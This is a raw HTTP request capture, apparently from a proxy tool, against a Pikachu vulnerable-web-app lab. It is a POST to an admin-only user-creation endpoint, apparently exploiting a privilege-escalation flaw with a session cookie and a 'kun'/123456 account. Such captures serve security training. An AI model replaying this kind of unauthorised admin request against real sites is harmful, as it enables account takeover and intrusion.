 Raw Hex
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: pikachu.shifa23.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://pikachu.shifa23.com
10 Sec-GPC: 1
11 Connection: close
12 Referer:
http://pikachu.shifa23.com/vul/overpermission/op2/op2_admin_edit
.php
13 Cookie: access=1; PHPSESSID=ckt97arp5423kghk93tiqscpl7
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 username=kun&password=123456&sex=kun&phonenum=kun&email=kun&
address=kun&submit=%E5%88%9B%E5%BB%BA